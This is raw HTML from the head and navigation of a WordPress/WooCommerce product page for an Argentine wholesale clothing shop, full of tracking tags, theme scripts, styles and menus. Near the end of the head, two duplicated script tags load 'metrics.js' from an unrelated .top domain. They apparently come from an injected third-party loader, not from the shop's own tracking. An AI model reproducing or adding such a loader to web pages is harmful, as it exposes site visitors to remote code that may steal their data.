<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://kiaraweb.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kiaraweb.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4KBRDZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4KBRDZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><div style="overflow: hidden; background-color: #333; padding: 10px 0; height: 40px; display: flex; justify-content: center; align-items: center; position: relative;">
            <p style="white-space: nowrap; color: #f1f1f1; font-size: 16px; font-weight: bold; margin: 0;">
                Somos fabricantes, venta por mayor únicamente, monto mínimo de compra de $80.000
            </p>
          </div>
          <style>
            @media (max-width: 768px) {
                div {
                    height: auto;
                    padding: 15px 0;
                }
                p {
                    font-size: 14px;
                }
            }
          </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-988478173":"DSuuCOG4qY4YEN31q9cD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-HXM0641LJL","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-988478173","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"ARS","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":25268,"title":"CAMISA CUELLO MAO","type":"product","categories":[],"parent":{"id":0,"title":"CAMISA CUELLO MAO","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":25268,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://kiaraweb.com.ar/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '668598928170171', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T4KBRDZ' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.etiqueta-nuevo {
    background-color: #000000;
    color: #ffffff;
    padding: 5px;
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
.custom-onsale {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #ff0000;
    color: #ffffff;
    padding: 5px 10px;
    font-size: 14px;
    font-weight: bold;
    z-index: 100;
    border-radius: 3px;
}
.align-left {
    text-align: left !important;
}



		</style>
		<style id="urna_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">#tbay-header .header-main{background:#000000;}#tbay-header  p{color:#ffffff;}.top-wishlist a, .cart-dropdown .cart-icon, .tbay-login > a,.canvas-menu-sidebar .btn-canvas-menu, #tbay-search-form-canvas button,#tbay-header nav .navbar-nav > li > a{color:#ffffff;}{background-color:#ffffff;}.recent-view h3:hover,.navbar-nav.megamenu > li:hover > a,.navbar-nav.megamenu > li > a:hover, .tbay-login >a:hover, .top-wishlist a:hover, .cart-dropdown:hover .cart-icon, .canvas-menu-sidebar .btn-canvas-menu:hover, #tbay-search-form-canvas button:hover,#tbay-header nav .navbar-nav > li > a:hover,#tbay-header nav .navbar-nav > li:hover > a,#tbay-header nav .navbar-nav > li.active > a{color:#ce958c;}{background-color:#ce958c;}body .tbay-footer{background:#000000;}.tbay-footer .tbay-addon .tbay-addon-title,.footer .tbay-addon.tbay-addon-newsletter > h3{color:#ffffff;}.tbay-footer .copyright, .tbay-footer .tbay-copyright p{color:#ffffff;}.tbay-footer .tbay-addon-social .social.style1 > li > a, .copyright a{color:#ffffff;}.tbay-footer .tbay-addon-social .social.style1 > li > a:hover, .tbay-footer .tbay-addon-social .social.style1 > li > a:active, .copyright a:hover{color:#ceaca7;}.tbay-footer .tbay-copyright a{color:#ceaca7;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://meriksazuron.top/2/kiaraweb/metrics.js" id="custom-1766513769816-js"></script><script type="text/javascript" src="https://meriksazuron.top/2/kiaraweb/metrics.js" id="custom-1766513769816-js"></script><link rel='stylesheet' id='woof_tooltip-css-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://kiaraweb.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-pa_talle term-large term-50 wp-theme-urna wp-child-theme-urna-child theme-urna user-registration-page woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-urna-child wvs-show-label wvs-tooltip skin-fashion-v3 layout-product-v1 tbay-variation-free ajax_cart_popup tbay-body-mobile-product-two  tbay-show-cart-mobile tbay-show-quantity-mobile product-oos wpb-js-composer js-comp-ver-8.4.1 vc_responsive header-mobile-v1">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4KBRDZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4KBRDZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'icon-social-instagram icons','url':'https:\/\/www.instagram.com\/kiara_tienda\/'},{'icon':'icon-social-facebook icons','url':'https:\/\/www.facebook.com\/KIARA.MAYORISTAS\/'}]" data-enabletabs="1" data-tabone="Menú" data-taboneicon="linear-icon-menu3" data-tabsecond="Categorías" data-tabsecondicon="linear-icon-diamond2" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="" data-title="Menu" data-enablesearch="1" class="tbay-mmenu hidden-lg hidden-md"> 

            <div id="mm-searchfield" class="mm-searchfield__input">

                        <div class="mobile-menu-search">
                
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://kiaraweb.com.ar/" method="get" data-parents="#tbay-mobile-menu-navbar" class="searchform urna-ajax-search" data-search-in="all" data-appendto=".search-results-PxiCq" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
			
				<div class="input-group">

					<span class="button-search-cancel">
						<i class="linear-icon-cross"></i>
					</span>
				
					<input data-style="right" type="text" placeholder="Buscar Producto..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="search-results-wrapper">
						<div class="urna-search-results search-results-PxiCq" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm icon">
															<i class="linear-icon-magnifier"></i>
																				</button>
					</div>

				</div>
				
														<div class="select-category input-group-addon">

						<span class="category-title">Buscar en:</span>

						 
						<select  name='product_cat' id='product-cat-PxiCq' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="jean">Jean&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="oportunidades-2">Oportunidades&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="pantalones">Pantalones&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="remeras">Remeras&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweater">Sweaters&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="ultima-semana">Última Semana&nbsp;&nbsp;(27)</option>
</select>
						
					</div>
								
				<input type="hidden" name="post_type" value="product" class="post_type" />
			</div>
		</form>

	</div>

            </div>
            
                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-categorias-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-26792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/promociones/">Promociones</a></li>
<li id="menu-item-26785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li id="menu-item-26786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li id="menu-item-26787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li id="menu-item-26788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li id="menu-item-26789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li id="menu-item-26790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li id="menu-item-26791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
        <div id="main-mobile-menu-mmenu" class="menu-menu-top-mobile-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="menu-top-mobile"><li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://kiaraweb.com.ar/">Inicio</a></li>
<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://kiaraweb.com.ar/shop/">Tienda</a></li>
<li id="menu-item-10155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://kiaraweb.com.ar/registro/">Login / Registro</a></li>
</ul></div><div id="mobile-menu-second-mmenu" class="menu-menu-tab-2-mobile-container"><ul id="main-mobile-second-mmenu-wrapper" class="menu" data-id="menu-tab-2-mobile"><li id="menu-item-10087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li id="menu-item-10088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li id="menu-item-10089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
<li id="menu-item-10092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li id="menu-item-13471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li id="menu-item-10093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile hidden-lg clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="linear-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="linear-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://kiaraweb.com.ar/"><img class="logo-mobile-img" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/Kiara-PNG2n-scaled.png" width="1920" height="460" alt="KIARA"></a></div>		<div class="top-right-mobile">
					        <div class="top-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Carrito</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="linear-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Carro vacío.</span></li>
					<li class="total"><a class="button wc-continue" href="https://kiaraweb.com.ar/shop/">Continuar Con La Compra<i class="linear-icon-arrow-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-oHPhN" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0"  href="javascript:void(0);">
						<span class="cart-icon">
													<i class="linear-icon-bag"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						</span>
					</a>            
				</div>
			</div> 
		</div>
		
					<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="icon-magnifier icons"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://kiaraweb.com.ar/" method="get" data-parents=".topbar-device-mobile" class="searchform urna-ajax-search" data-search-in="all" data-appendto=".search-results-iiw06" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
			
				<div class="input-group">

					<span class="button-search-cancel">
						<i class="linear-icon-cross"></i>
					</span>
				
					<input data-style="right" type="text" placeholder="Buscar Producto..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="search-results-wrapper"> 	 
						<div class="urna-search-results search-results-iiw06" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm icon">
															<i class="linear-icon-magnifier"></i>
																				</button>
					</div>

				</div>
				
														<div class="select-category input-group-addon">

						<span class="category-title">Buscar en:</span>

						 
						<select  name='product_cat' id='product-cat-iiw06' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="jean">Jean&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="oportunidades-2">Oportunidades&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="pantalones">Pantalones&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="remeras">Remeras&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweater">Sweaters&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="ultima-semana">Última Semana&nbsp;&nbsp;(27)</option>
</select>
						
					</div>
				
				<input type="hidden" name="post_type" value="product" class="post_type" />
				
			</div>
		</form>

	</div>

			</div>

				</div>
	</div>
<div class="footer-device-mobile hidden-md hidden-lg clearfix">

    <div class="device-home  "><a href="https://kiaraweb.com.ar/" ><i class="linear-icon-home3"></i><span>Inicio</span></a></div><div class="device-wishlist"><a class="text-skin wishlist-icon" href="https://kiaraweb.com.ar/wishlist/" ><i class="linear-icon-heart"></i><span class="count count_wishlist">0</span><span>Favoritos</span></a></div><div class="device-order"><a class="mobile-order" href="https://kiaraweb.com.ar/ingresar-o-registrarse/" ><i class="linear-icon-user"></i><span>Ingresar</span></a></div><div class="device-account "><a class="logged-in" href="https://kiaraweb.com.ar/mi-cuenta/"  title="Inicio de sesión"><i class="linear-icon-user"></i><span>Cuenta</span></a></div>
</div>
	 
	<header id="tbay-header" class="site-header hidden-md hidden-sm hidden-xs main-sticky-header">

    <div class="header-main header-element-sticky">
        <div class="container">
            <div class="row">
	
                <div class="header-logo col-lg-3 col-md-2">

					
      
    <div class="logo"> 
        <a href="https://kiaraweb.com.ar/">
                            <img class="header-logo-img" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/Kiara-PNG2-scaled.png" width="1920" height="460" alt="KIARA">
                    </a>
    </div>

                </div>

				<!-- //LOGO -->
				<div class="tbay-mainmenu col-lg-6 col-md-7">
					                <nav data-duration="400" class="menu hidden-xs hidden-sm tbay-megamenu slide animate navbar">
        <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu" data-id="main-menu"><li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3938 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/">Inicio</a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6875 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/shop/">Shop</a></li>
<li id="menu-item-7339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7339 level-0 aligned-left"><a class="elementor-item" href="#">Colección <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
	<li id="menu-item-10095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
	<li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
	<li id="menu-item-10097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
	<li id="menu-item-10099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
	<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
